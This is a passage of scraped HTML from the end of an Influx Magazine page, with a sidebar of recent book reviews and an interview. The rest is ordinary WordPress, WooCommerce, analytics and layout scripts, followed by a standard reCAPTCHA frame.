cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-saga-review/" title="The Witcher Saga (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-witcher-saga-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-saga-review/" rel="bookmark">The Witcher Saga (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alexander-desouza/" title="An Interview with Alexander DeSouza"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/ADesouza_BW_Headshot_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alexander-desouza/" rel="bookmark">An Interview with Alexander DeSouza</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2025 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 694e95504551d
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RWOIQh2plkk6ghf4ZAByXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766757716307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>